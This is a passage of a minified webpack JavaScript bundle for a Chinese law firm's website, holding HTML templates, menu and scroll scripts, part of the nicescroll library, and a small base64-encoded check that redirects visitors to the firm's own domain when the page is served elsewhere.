<h5>新三板挂牌公司申请终止股票挂牌对虚假陈述损失因果关系认定的考量及处理</h5>\r\n            </div>\r\n            <div class="desc">鉴于目前新三板市场的流通性等因素，个别已在新三板挂牌的公司会主动申请终止公司股票挂牌（以下简称“摘牌”）。按照《全国中小企业股份转让系统挂牌...</div>\r\n            <div class="date">2022-08-16 </div>\r\n          </a>\r\n        </li>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">地产与建工</div>\r\n            <div class="title">\r\n              <h5>持票人未实现票据权利的情况下，能否依据基础法律关系主张债权？</h5>\r\n            </div>\r\n            <div class="desc">票据无因性原则是票据得以流通的关键，票据基础关系的瑕疵不影响票据关系的效力已经成为基本常识。然而我们很少关注相反的另一个问题，票据关系对基础法律...</div>\r\n            <div class="date">2022-08-05</div>\r\n          </a>\r\n        </li>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">文康法评</div>\r\n            <div class="title">\r\n              <h5>人身保险合同中不履行如实告知义务引起的纠纷及处理</h5>\r\n            </div>\r\n            <div class="desc">人身保险合同是较为复杂、专业性较强的格式合同，主要是对被保险人的未知风险实现共担，对不确定的、可能性的风险进行保障。在司法实践中，对投保人是否...</div>\r\n            <div class="date">2022-04-07 </div>\r\n          </a>\r\n        </li>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">地产与建工</div>\r\n            <div class="title">\r\n              <h5>持票人未实现票据权利的情况下，能否依据基础法律关系主张债权？</h5>\r\n            </div>\r\n            <div class="desc">票据无因性原则是票据得以流通的关键，票据基础关系的瑕疵不影响票据关系的效力已经成为基本常识。然而我们很少关注相反的另一个问题，票据关系对基础法律...</div>\r\n            <div class="date">2022-08-05</div>\r\n          </a>\r\n        </li>\r\n        <li>\r\n          <a href="article_article.html">\r\n            <div class="tag">文康法评</div>\r\n            <div class="title">\r\n              <h5>人身保险合同中不履行如实告知义务引起的纠纷及处理</h5>\r\n            </div>\r\n            <div class="desc">人身保险合同是较为复杂、专业性较强的格式合同，主要是对被保险人的未知风险实现共担，对不确定的、可能性的风险进行保障。在司法实践中，对投保人是否...</div>\r\n            <div class="date">2022-04-07 </div>\r\n          </a>\r\n        </li>\r\n        <div class="placeholder"></div>\r\n        <div class="placeholder"></div>\r\n      </ul>\r\n    </div>\r\n    <div class="common-more-btn">\r\n      <span class="comCircle color-green">\r\n        <div class="icon">\r\n          <i class="iconfont icon-arrow3"></i>\r\n          <i class="iconfont icon-arrow3"></i>\r\n        </div>\r\n        <svg class="circle"><circle></circle></svg>\r\n      </span>\r\n      <span class="ani-line-two">显示更多</span>\r\n    </div>\r\n  </div>\r\n</section>'}return __p}},function(n,e,i){n.exports=i.p+"image/honor_logo1.png"},,function(n,e,i){n.exports=i.p+"image/honor_logo2.png"},function(n,e,i){n.exports=i.p+"image/print_zhanwei.jpg"},function(n,e,i){n.exports=i.p+"image/print_img1.jpg"},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){if(!bannerPath)var bannerPath="";if(!title)var title="";if(!notitle)var notitle=!1;__p+='\r\n<section class="news-banner '+(null==(__t=notitle?"notitle":"")?"":__t)+'">\r\n  <div class="banner-mask"></div>\r\n  <div class="bg-img" style="background-image: url('+(null==(__t=bannerPath)?"":__t)+');"></div>\r\n  <div class="container">\r\n    <div class="cont">\r\n      <div class="crumbs">\r\n        <a href="/">首页</a><span>/</span>\r\n        <a href="#">文康动态</a><span>/</span>\r\n        <a href="#">文康党建</a>\r\n      </div>\r\n      <h1>\r\n        <div class="per200"><span class="ani-z"><span class="ani-y">'+(null==(__t=title)?"":__t)+"</span></span></div>\r\n      </h1>\r\n    </div>\r\n  </div>\r\n</section>"}return __p}},function(n,e,i){n.exports=i.p+"image/flgc_swiper_img3.jpg"},function(n,e,i){n.exports=i.p+"image/flgc_swiper_img1.jpg"},function(n,e,i){n.exports=i.p+"image/flgc_swiper_img2.jpg"},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){if(!bannerPath)var bannerPath="";if(!title)var title="";__p+='\r\n<section class="about-banner">\r\n  <div class="banner-mask"></div>\r\n  <div class="bg-img" style="background-image: url('+(null==(__t=bannerPath)?"":__t)+');"></div>\r\n  <div class="container">\r\n    <div class="cont">\r\n      <h1>\r\n        <div class="per200"><span class="ani-z"><span class="ani-y">'+(null==(__t=title)?"":__t)+'</span></span></div>\r\n      </h1>\r\n      <div class="crumbs">\r\n        <a href="/">首页</a><span>/</span>\r\n        <a href="#">走进文康</a><span>/</span>\r\n        <a href="#">你好文康</a>\r\n      </div>\r\n    </div>\r\n  </div>\r\n</section>'}return __p}},function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<section class="print-section common-pd">\r\n  <div class="container">\r\n    <div class="cont">\r\n      <h1 class="ny-common-title">出版物</h1>\r\n      <div class="print-swiper">\r\n        <div class="swiper mySwiper">\r\n          <div class="swiper-wrapper">\r\n            <div class="swiper-slide">\r\n              <a href="#" class="item-img haszw-img">\r\n                \x3c!-- 占位图片 --\x3e\r\n                <img src="'+(null==(__t=__webpack_require__(15))?"":__t)+'" alt="">\r\n                \x3c!-- 缩略图 --\x3e\r\n                <b style="background-image: url('+(null==(__t=__webpack_require__(16))?"":__t)+');"></b>\r\n                <div class="img-mask"><span>点击预览</span></div>\r\n              </a>\r\n              <div class="item-text"><a href="#">文康私塾-开庭篇</a></div>\r\n              <div class="item-icon">\r\n                <a href="#">\r\n                  <i class="iconfont icon-xiazai"></i>\r\n                  <span>下载</span>\r\n                  <em>52页 (2.57MB)</em>\r\n                </a>\r\n              </div>\r\n            </div>\r\n            <div class="swiper-slide">\r\n              <a href="#" class="item-img haszw-img">\r\n                \x3c!-- 占位图片 --\x3e\r\n                <img src="'+(null==(__t=__webpack_require__(15))?"":__t)+'" alt="">\r\n                \x3c!-- 缩略图 --\x3e\r\n                <b style="background-image: url('+(null==(__t=__webpack_require__(16))?"":__t)+');"></b>\r\n                <div class="img-mask"><span>点击预览</span></div>\r\n              </a>\r\n              <div class="item-text"><a href="#">文康私塾-开庭篇</a></div>\r\n              <div class="item-icon">\r\n                <a href="#">\r\n                  <i class="iconfont icon-xiazai"></i>\r\n                  <span>下载</span>\r\n                  <em>52页 (2.57MB)</em>\r\n                </a>\r\n              </div>\r\n            </div>\r\n            <div class="swiper-slide">\r\n              <a href="#" class="item-img haszw-img">\r\n                \x3c!-- 占位图片 --\x3e\r\n                <img src="'+(null==(__t=__webpack_require__(15))?"":__t)+'" alt="">\r\n                \x3c!-- 缩略图 --\x3e\r\n                <b style="background-image: url('+(null==(__t=__webpack_require__(16))?"":__t)+');"></b>\r\n                <div class="img-mask"><span>点击预览</span></div>\r\n              </a>\r\n              <div class="item-text"><a href="#">文康私塾-开庭篇</a></div>\r\n              <div class="item-icon">\r\n                <a href="#">\r\n                  <i class="iconfont icon-xiazai"></i>\r\n                  <span>下载</span>\r\n                  <em>52页 (2.57MB)</em>\r\n                </a>\r\n              </div>\r\n            </div>\r\n            <div class="swiper-slide">\r\n              <a href="#" class="item-img haszw-img">\r\n                \x3c!-- 占位图片 --\x3e\r\n                <img src="'+(null==(__t=__webpack_require__(15))?"":__t)+'" alt="">\r\n                \x3c!-- 缩略图 --\x3e\r\n                <b style="background-image: url('+(null==(__t=__webpack_require__(16))?"":__t)+');"></b>\r\n                <div class="img-mask"><span>点击预览</span></div>\r\n              </a>\r\n              <div class="item-text"><a href="#">文康私塾-开庭篇</a></div>\r\n              <div class="item-icon">\r\n                <a href="#">\r\n                  <i class="iconfont icon-xiazai"></i>\r\n                  <span>下载</span>\r\n                  <em>52页 (2.57MB)</em>\r\n                </a>\r\n              </div>\r\n            </div>\r\n            <div class="swiper-slide">\r\n              <a href="#" class="item-img haszw-img">\r\n                \x3c!-- 占位图片 --\x3e\r\n                <img src="'+(null==(__t=__webpack_require__(15))?"":__t)+'" alt="">\r\n                \x3c!-- 缩略图 --\x3e\r\n                <b style="background-image: url('+(null==(__t=__webpack_require__(16))?"":__t)+');"></b>\r\n                <div class="img-mask"><span>点击预览</span></div>\r\n              </a>\r\n              <div class="item-text"><a href="#">文康私塾-开庭篇</a></div>\r\n              <div class="item-icon">\r\n                <a href="#">\r\n                  <i class="iconfont icon-xiazai"></i>\r\n                  <span>下载</span>\r\n                  <em>52页 (2.57MB)</em>\r\n                </a>\r\n              </div>\r\n            </div>\r\n          </div>\r\n        </div>\r\n        <div class="swiper-button-next">\r\n          <div><i class="iconfont icon-arrow-right"></i><i class="iconfont icon-arrow-right"></i></div>\r\n        </div>\r\n        <div class="swiper-button-prev">\r\n          <div><i class="iconfont icon-arrow-left"></i><i class="iconfont icon-arrow-left"></i></div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </div>\r\n</section>';return __p}},function(n,e,i){n.exports=i.p+"image/brand_logo4.png"},function(n,e,i){n.exports=i.p+"image/logo2.png"},function(n,e,i){n.exports=i.p+"image/brand_logo2.png"},function(n,e,i){n.exports=i.p+"image/touxiang1.png"},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){if(!bannerPath)var bannerPath="";if(!cntitle)var cntitle="";if(!entitle)var entitle="";__p+='\r\n<section class="law-observe-banner">\r\n  <div class="banner-mask"></div>\r\n  <div class="bg-img" style="background-image: url('+(null==(__t=bannerPath)?"":__t)+');"></div>\r\n  <div class="container">\r\n    <div class="crumbs">\r\n      <a href="/">首页</a><span>/</span>\r\n      <a href="#">法律观察</a>\r\n    </div>\r\n    <div class="title">\r\n      <h1 class="cn-title per200"><span class="ani-z"><span class="ani-y">'+(null==(__t=cntitle)?"":__t)+'</span></span></h1>\r\n      <h2 class="en-title per200"><span class="ani-z"><span class="ani-y">'+(null==(__t=entitle)?"":__t)+"</span></span></h2>\r\n    </div>\r\n  </div>\r\n</section>"}return __p}},function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<section class="loading">\r\n  <div class="cont">\r\n    <img src="'+(null==(__t=__webpack_require__(138))?"":__t)+'" alt="">\r\n    <p>加载中</p>\r\n  </div>\r\n</section>';return __p}},,function(n,e,i){var a=i(47);a.keys(a).map(a)},function(n,e,i){n.exports=i.p+"image/logo.png"},,,function(n,e,i){n.exports=i.p+"image/brand_logo3.png"},function(n,e,i){n.exports=i.p+"image/brand_logo1.png"},function(n,e,i){n.exports=i.p+"image/brand_logo5.png"},function(n,e,i){n.exports=i.p+"image/field_right_img_zhanwei.jpg"},,,,,,,,,function(n,e,i){},,function(n,e,i){"use strict";i.r(e);i(49)},function(n,e,i){},function(n,e,i){"use strict";i.r(e);i(51)},function(n,e,i){},function(n,e,i){"use strict";i.r(e);i(53)},function(n,e,i){},function(n,e,i){"use strict";i.r(e);i(55)},function(n,e,i){},function(n,e,i){"use strict";i.r(e),function(n){i(57);var e=i(1),a=i.n(e);n(".footer .back-top").on("click",(function(){return n("html, body").animate({scrollTop:0},{duration:500,easing:"swing"}),!1}));var r=new a.a(".footer-nav .mySwiper",{allowTouchMove:!1,speed:400,effect:"fade",fadeEffect:{crossFade:!0},on:{init:function(e){n(".pc-footer-tit").length>0?(n(".footer-nav .nav-item .pc-footer-tit .tab span").eq(0).addClass("active"),n(".footer-nav .nav-item .mob-footer-tit .tab span").eq(0).addClass("active")):n(".footer-nav .nav-item .tab span").eq(0).addClass("active")},transitionStart:function(e){n(".pc-footer-tit").length>0?(n(".footer-nav .nav-item .pc-footer-tit .tab span").eq(this.activeIndex).addClass("active").siblings().removeClass("active"),n(".footer-nav .nav-item .mob-footer-tit .tab span").eq(this.activeIndex).addClass("active").siblings().removeClass("active")):n(".footer-nav .nav-item .tab span").eq(this.activeIndex).addClass("active").siblings().removeClass("active")}}});n(".footer-nav .nav-item .tab span").hover((function(){var e=n(this).index();r.slideTo(e)})),n(".talk-section .left").on("click",(function(){n(".fixed-talk-form .mask").fadeIn(300),n(".fixed-talk-form .talk-form").fadeIn(300)})),n(".fixed-talk-form .talk-form .close-btn,.fixed-talk-form .mask").on("click",(function(){n(".fixed-talk-form .mask").fadeOut(300),n(".fixed-talk-form .talk-form").fadeOut(300)})),n(document).scroll((function(){var e=n(document).scrollTop(),i=n(window).height();n(document).height();e>n("footer").offset().top-5*i/6?n("footer .talk-section .bg-img").addClass("img-show"):n("footer .talk-section .bg-img").removeClass("img-show")}))}.call(this,i(2))},function(n,e,i){},function(n,e,i){"use strict";i.r(e),function(n){i(59);var e=i(1),a=i.n(e),r=[],s=[];n(document).ready((function(){n(".header .center-menu .menu-item").each((function(e){n(this).find(".menu-item-sub").length>0&&n(this).hover((function(){var i=this;clearTimeout(s[e]),r[e]=setTimeout((function(){n(i).addClass("show"),n(".header .center-menu .menu-show-bg").fadeIn(300)}),101)}),(function(){var i=this;clearTimeout(r[e]),s[e]=setTimeout((function(){n(i).removeClass("show"),n(".header .center-menu .menu-show-bg").fadeOut(300)}),101)}))}))}));new a.a(".header .flgc .mySwiper",{slidesPerView:1,slidesPerGroupSkip:1,spaceBetween:30,breakpoints:{769:{slidesPerView:2,slidesPerGroup:2,spaceBetween:30}},pagination:{el:".header .flgc .swiper-pagination",clickable:!0}}),new a.a(".menu .flgc .mySwiper",{slidesPerView:1,slidesPerGroupSkip:1,spaceBetween:30,breakpoints:{768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:30}},pagination:{el:".menu .flgc .swiper-pagination",clickable:!0}});var t,l=new a.a(".menu .zyly-sub-nav .mySwiper",{effect:"fade",fadeEffect:{crossFade:!0},allowTouchMove:!1});n(".menu .zyly .zyly-tab div").eq(0).addClass("on"),n(".menu .zyly .zyly-tab div").hover((function(){var e=n(this).index();console.log(e),n(this).addClass("on").siblings().removeClass("on"),l.slideTo(e)})),n(document).scroll((function(){var e=n(document).scrollTop();n(window).height(),n(document).height();e>100?n("header .right-nav-icon").addClass("scroll"):n("header .right-nav-icon").removeClass("scroll"),n(".common-search-hint").removeClass("show"),setTimeout((function(){n("header .right-nav-icon").removeClass("scroll-open-search")}),500);var i=e/1e3>.5?.5:e/1e3;n(".law-observe-banner").length>0&&(n(".law-observe-banner .bg-img").css("transform","translateY("+e/5+"px)"),n(".law-observe-banner .banner-mask").css("opacity",i)),n(".field-banner").length>0&&n(".field-banner .bg-img").css("transform","translateY("+e/5+"px)"),n(".about-know-banner").length>0&&(n(".about-know-banner .bg-img").css("transform","translateY("+e/5+"px)"),n(".about-know-banner .banner-mask").css("opacity",i)),n(".about-banner").length>0&&(n(".about-banner .bg-img").css("transform","translateY("+e/5+"px)"),n(".about-banner .banner-mask").css("opacity",i)),n(".news-banner").length>0&&(n(".news-banner .bg-img").css("transform","translateY("+e/5+"px)"),n(".news-banner .banner-mask").css("opacity",i))})),n(document).ready((function(){n(".law-observe-banner").length>0&&n(".law-observe-banner").addClass("active"),n(".field-banner").length>0&&n(".field-banner").addClass("active"),n(".about-banner").length>0&&n(".about-banner").addClass("active"),n(".news-banner").length>0&&n(".news-banner").addClass("active")})),n("header .right-nav-icon .open-search").on("click",(function(){n("header .right-nav-icon").addClass("scroll-open-search")})),n(document).on("click",(function(e){if(n(e.target).parents(".menu-icon-cont").length<1&&n("header .right-nav-icon").removeClass("scroll-open-search"),n(e.target).parents(".common-search-container").length<1){n(".common-search-hint").removeClass("show");for(var i=n(".common-search-container").find("input.search-input"),a=0;a<i.length;a++)"search-q"!=n(i[a]).attr("id")&&n(i[a]).val("")}})),n('[data-open="cmenu"]').on("click",(function(){var e=n(window).width();n("header .right-nav-icon .menu-icon").hasClass("active")?(n(".common-search-hint").removeClass("show"),n(".common-search-container").find("input.search-input").val(""),e>=992||!n(".menu .sub-menu").hasClass("mob-show")?(n("header .right-nav-icon .menu-icon").removeClass("active"),n("header .right-nav-icon .hamburger").removeClass("active"),n("header .right-nav-icon").removeClass("menu-open"),n(".menu .main-menu li").removeClass("on"),n("header .menu .sub-menu>div").removeClass("subnav-show"),n("header .menu").removeClass("show")):(n(".menu .sub-menu").removeClass("mob-show"),setTimeout((function(){n("header .right-nav-icon .menu-icon").removeClass("active"),n("header .right-nav-icon .hamburger").removeClass("active"),n("header .right-nav-icon").removeClass("menu-open"),n(".menu .main-menu li").removeClass("on"),n("header .menu .sub-menu>div").removeClass("subnav-show"),n("header .menu").removeClass("show")}),400))):(n("header .right-nav-icon .menu-icon").addClass("active"),n("header .right-nav-icon .hamburger").addClass("active"),n("header .right-nav-icon").removeClass("scroll-open-search").addClass("menu-open"),n("header .menu").addClass("show"),e>=992&&(n(".menu").hasClass("menu-en")?(n(".menu .main-menu .ywly-btn").addClass("on"),n("header .menu .sub-menu .zyly.ywly").addClass("subnav-show")):(n(".menu .main-menu .zyly-btn").addClass("on"),n("header .menu .sub-menu .zyly").addClass("subnav-show"))))})),n(".menu").hasClass("menu-en")?(n(".menu .main-menu .ywly-btn").on("click",(function(){var e=n(window).width();n(this).addClass("on").siblings().removeClass("on"),n(".menu .sub-menu .ywly").addClass("subnav-show"),n(".menu .sub-menu .hyly").removeClass("subnav-show"),e<992&&n(".menu .sub-menu").addClass("mob-show")})),n(".menu .main-menu .hyly-btn").on("click",(function(){var e=n(window).width();n(this).addClass("on").siblings().removeClass("on"),n(".menu .sub-menu .hyly").addClass("subnav-show"),n(".menu .sub-menu .ywly").removeClass("subnav-show"),e<992&&n(".menu .sub-menu").addClass("mob-show")}))):(n(".menu .main-menu .zyly-btn").on("click",(function(){var e=n(window).width();n(this).addClass("on").siblings().removeClass("on"),n(".menu .sub-menu .zyly").addClass("subnav-show"),n(".menu .sub-menu .flgc").removeClass("subnav-show"),e<992&&n(".menu .sub-menu").addClass("mob-show")})),n(".menu .main-menu .flgc-btn").on("click",(function(){var e=n(window).width();n(this).addClass("on").siblings().removeClass("on"),n(".menu .sub-menu .flgc").addClass("subnav-show"),n(".menu .sub-menu .zyly").removeClass("subnav-show"),e<992&&n(".menu .sub-menu").addClass("mob-show")}))),n(".menu .sub-menu .mob-back").on("click",(function(){n(".menu .sub-menu").removeClass("mob-show")})),t=n(".center-menu .more-theme a"),n.each(t,(function(e,i){n(i).find(".ani-y").css("transition-delay",.01*e+"s")}))}.call(this,i(2))},function(n,e,i){},function(n,e,i){"use strict";i.r(e);i(61)},function(n,e,i){},function(n,e,i){"use strict";i.r(e);i(63)},function(n,e,i){},function(n,e,i){"use strict";i.r(e);i(65);var a=i(41);i.n(a)()({openSelector:'[data-open="map"]',moveSelector:".comp-root"})},function(n,e,i){},function(n,e,i){"use strict";i.r(e);i(67)},function(n,e,i){},function(n,e,i){"use strict";i.r(e),function(n){i(69);var e=i(1),a=i.n(e);if(n(".print-swiper").length>0)new a.a(".print-swiper .mySwiper",{slidesPerView:1,spaceBetween:10,navigation:{nextEl:".print-swiper .swiper-button-next",prevEl:".print-swiper .swiper-button-prev"},breakpoints:{640:{slidesPerView:2,spaceBetween:20},768:{slidesPerView:2,spaceBetween:40},1024:{slidesPerView:3,spaceBetween:50},1440:{slidesPerView:3,spaceBetween:60},1600:{slidesPerView:3,spaceBetween:100}}})}.call(this,i(2))},function(n,e,i){},,function(n,e,i){"use strict";(function(n){var e=i(29),a=i.n(e);n(".common-search-hint .close-btn").on("click",(function(){n(this).parents(".common-search-hint").removeClass("show"),n(this).parents(".common-search-container").find("input.search-input").val("")})),n(document).ready((function(){!function(){if(n(".common-latest-news-list").length>0)for(var e=n(".common-latest-news-list"),i=0;i<e.length;i++){for(var r=n(e[i]).find("li span"),s=[],t=0;t<r.length;t++)s.push(n(r[t]).outerWidth());var l=a.a.max(s);console.log(l),n(e[i]).find("li span").css("width",l+"px")}}()}))}).call(this,i(2))},,,function(n,e,i){},function(n,e){!function(){function n(n){return atob(n)}var e=n("bG9jYWxob3N0"),i=n("d2luY29uLmNvbS5jbg=="),a=n("d3d3LndpbmNvbi5jb20uY24="),r=n("eG4tLWV5dG81bS5jbg=="),s=n("d3d3LnhuLS1leXRvNW0uY24="),t=n("aHR0cHM6Ly93d3cud2luY29uLmNvbS5jbi8="),l=document.location.hostname;l!==e&&l!==i&&l!==a&&l!==r&&l!==s&&(window.location.href=t)}()},,,,,,,,function(n,e,i){n.exports=i.p+"image/30-LOGO.png"},function(n,e,i){n.exports=i.p+"image/talk_bg1.png"},function(n,e,i){n.exports=i.p+"image/talk_icon1.png"},function(n,e,i){n.exports=i.p+"image/ewm_img1.jpg"},function(n,e,i){n.exports=i.p+"image/ewm_img2.jpg"},,,,,,,,,,,,,,,,,function(n,e,i){n.exports=i.p+"image/brand_logo6.png"},,,,,,,,,,,,function(n,e,i){n.exports=i.p+"image/field_img2.jpg"},,,,,,,,,function(n,e,i){n.exports=i.p+"image/law_observe_banner1.jpg"},,,function(n,e,i){n.exports=i.p+"image/field_img1.jpg"},,,,,function(n,e,i){n.exports=i.p+"image/law_observe_banner2.jpg"},function(n,e,i){n.exports=i.p+"image/law_observe_download_img.jpg"},,,function(n,e,i){n.exports=i.p+"image/touxiang2.png"},function(n,e,i){n.exports=i.p+"image/loading_img1.png"},,,,,,,,function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+="";return __p}},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){if(!bannerPath)var bannerPath="";if(!title)var title="";__p+='\r\n<section class="field-banner">\r\n  <div class="bg-img" style="background-image: url('+(null==(__t=bannerPath)?"":__t)+');"></div>\r\n  <div class="container">\r\n    <div class="cont">\r\n      <div class="crumbs">\r\n        <a href="/">首页</a><span>/</span>\r\n        <a href="#">专业领域</a><span>/</span>\r\n        <a href="#">业务领域</a>\r\n      </div>\r\n      <h1>\r\n        <div class="per200"><span class="ani-z"><span class="ani-y">'+(null==(__t=title)?"":__t)+"</span></span></div>\r\n      </h1>\r\n    </div>\r\n  </div>\r\n</section>"}return __p}},,,function(n,e,i){"use strict";(function(n,e){var a,r=i(10),s=i.n(r);a=function(n){var e=!1,i=!1,a=0,r=2e3,t=0,l=n,o=document,c=window,d=l(c),u=[],h=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame||!1,m=c.cancelAnimationFrame||c.webkitCancelAnimationFrame||c.mozCancelAnimationFrame||!1;if(h)c.cancelAnimationFrame||(m=function(n){});else{var f=0;h=function(n,e){var i=(new Date).getTime(),a=Math.max(0,16-(i-f)),r=c.setTimeout((function(){n(i+a)}),a);return f=i+a,r},m=function(n){c.clearTimeout(n)}}var p,v,g,b=c.MutationObserver||c.WebKitMutationObserver||!1,y=Date.now||function(){return(new Date).getTime()},w={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"6px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:40,mousescrollstep:27,touchbehavior:!1,emulatetouch:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,railhoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:"auto",cursordragontouch:!1,oneaxismousemode:"auto",scriptpath:(v=o.currentScript||!!(p=o.getElementsByTagName("script")).length&&p[p.length-1],g=v?v.src.split("?")[0]:"",g.split("/").length>0?g.split("/").slice(0,-1).join("/")+"/":""),preventmultitouchscrolling:!0,disablemutationobserver:!1,enableobserver:!0,scrollbarid:!1,scrollCLass:!1},_=!1,x=function(n,s){var f=this;this.version="3.7.6",this.name="nicescroll",this.me=s;var p=l("body"),v=this.opt={doc:p,win:!1};if(l.extend(v,w),v.snapbackspeed=80,n)for(var g in v)void 0!==n[g]&&(v[g]=n[g]);if(v.disablemutationobserver&&(b=!1),this.doc=v.doc,this.iddoc=this.doc&&this.doc[0]&&this.doc[0].id||"",this.ispage=/^BODY|HTML/.test(v.win?v.win[0].nodeName:this.doc[0].nodeName),this.haswrapper=!1!==v.win,this.win=v.win||(this.ispage?d:this.doc),this.docscroll=this.ispage&&!this.haswrapper?d:this.win,this.body=p,this.viewport=!1,this.isfixed=!1,this.iframe=!1,this.isiframe="IFRAME"==this.doc[0].nodeName&&"IFRAME"==this.win[0].nodeName,this.istextarea="TEXTAREA"==this.win[0].nodeName,this.forcescreen=!1,this.canshowonmouseevent="scroll"!=v.autohidemode,this.onmousedown=!1,this.onmouseup=!1,this.onmousemove=!1,this.onmousewheel=!1,this.onkeypress=!1,this.ongesturezoom=!1,this.onclick=!1,this.onscrollstart=!1,this.onscrollend=!1,this.onscrollcancel=!1,this.onzoomin=!1,this.onzoomout=!1,this.view=!1,this.page=!1,this.scroll={x:0,y:0},this.scrollratio={x:0,y:0},this.cursorheight=20,this.scrollvaluemax=0,"auto"==v.rtlmode){var x=this.win[0]==c?this.body:this.win,S=x.css("writing-mode")||x.css("-webkit-writing-mode")||x.css("-ms-writing-mode")||x.css("-moz-writing-mode");"horizontal-tb"==S||"lr-tb"==S||""===S?(this.isrtlmode="rtl"==x.css("direction"),this.isvertical=!1):(this.isrtlmode="vertical-rl"==S||"tb"==S||"tb-rl"==S||"rl-tb"==S,this.isvertical="vertical-rl"==S||"tb"==S||"tb-rl"==S)}else this.isrtlmode=!0===v.rtlmode,this.isvertical=!1;if(this.scrollrunning=!1,this.scrollmom=!1,this.observer=!1,this.observerremover=!1,this.observerbody=!1,!1!==v.scrollbarid)this.id=v.scrollbarid;else do{this.id="ascrail"+r++}while(o.getElementById(this.id));this.rail=!1,this.cursor=!1,this.cursorfreezed=!1,this.selectiondrag=!1,this.zoom=!1,this.zoomactive=!1,this.hasfocus=!1,this.hasmousefocus=!1,this.railslocked=!1,this.locked=!1,this.hidden=!1,this.cursoractive=!0,this.wheelprevented=!1,this.overflowx=v.overflowx,this.overflowy=v.overflowy,this.nativescrollingarea=!1,this.checkarea=0,this.events=[],this.saved={},this.delaylist={},this.synclist={},this.lastdeltax=0,this.lastdeltay=0,this.detected=function(){if(_)return _;var n=o.createElement("DIV"),e=n.style,i=navigator.userAgent,a=navigator.platform,r={};return r.haspointerlock="pointerLockElement"in o||"webkitPointerLockElement"in o||"mozPointerLockElement"in o,r.isopera="opera"in c,r.isopera12=r.isopera&&"getUserMedia"in navigator,r.isoperamini="[object OperaMini]"===Object.prototype.toString.call(c.operamini),r.isie="all"in o&&"attachEvent"in n&&!r.isopera,r.isieold=r.isie&&!("msInterpolationMode"in e),r.isie7=r.isie&&!r.isieold&&(!("documentMode"in o)||7===o.documentMode),r.isie8=r.isie&&"documentMode"in o&&8===o.documentMode,r.isie9=r.isie&&"performance"in c&&9===o.documentMode,r.isie10=r.isie&&"performance"in c&&10===o.documentMode,r.isie11="msRequestFullscreen"in n&&o.documentMode>=11,r.ismsedge="msCredentials"in c,r.ismozilla="MozAppearance"in e,r.iswebkit=!r.ismsedge&&"WebkitAppearance"in e,r.ischrome=r.iswebkit&&"chrome"in c,r.ischrome38=r.ischrome&&"touchAction"in e,r.ischrome22=!r.ischrome38&&r.ischrome&&r.haspointerlock,r.ischrome26=!r.ischrome38&&r.ischrome&&"transition"in e,r.cantouch="ontouchstart"in o.documentElement||"ontouchstart"in c,r.hasw3ctouch=!!c.PointerEvent&&(navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0),r.hasmstouch=!r.hasw3ctouch&&(c.MSPointerEvent||!1),r.ismac=/^mac$/i.test(a),r.isios=r.cantouch&&/iphone|ipad|ipod/i.test(a),r.isios4=r.isios&&!("seal"in Object),r.isios7=r.isios&&"webkitHidden"in o,r.isios8=r.isios&&"hidden"in o,r.isios10=r.isios&&c.Proxy,r.isandroid=/android/i.test(i),r.haseventlistener="addEventListener"in n,r.trstyle=!1,r.hastransform=!1,r.hastranslate3d=!1,r.transitionstyle=!1,r.hastransition=!1,r.transitionend=!1,r.trstyle="transform",r.hastransform="transform"in e||function(){for(var n=["msTransform","webkitTransform","MozTransform","OTransform"],i=0,a=n.length;i<a;i++)if(void 0!==e[n[i]]){r.trstyle=n[i];break}r.hastransform=!!r.trstyle}(),r.hastransform&&(e[r.trstyle]="translate3d(1px,2px,3px)",r.hastranslate3d=/translate3d/.test(e[r.trstyle])),r.transitionstyle="transition",r.prefixstyle="",r.transitionend="transitionend",r.hastransition="transition"in e||function(){r.transitionend=!1;for(var n=["webkitTransition","msTransition","MozTransition","OTransition","OTransition","KhtmlTransition"],i=["-webkit-","-ms-","-moz-","-o-","-o","-khtml-"],a=["webkitTransitionEnd","msTransitionEnd","transitionend","otransitionend","oTransitionEnd","KhtmlTransitionEnd"],s=0,t=n.length;s<t;s++)if(n[s]in e){r.transitionstyle=n[s],r.prefixstyle=i[s],r.transitionend=a[s];break}r.ischrome26&&(r.prefixstyle=i[1]),r.hastransition=r.transitionstyle}(),r.cursorgrabvalue=function(){var n=["grab","-webkit-grab","-moz-grab"];(r.ischrome&&!r.ischrome38||r.isie)&&(n=[]);for(var i=0,a=n.length;i<a;i++){var s=n[i];if(e.cursor=s,e.cursor==s)return 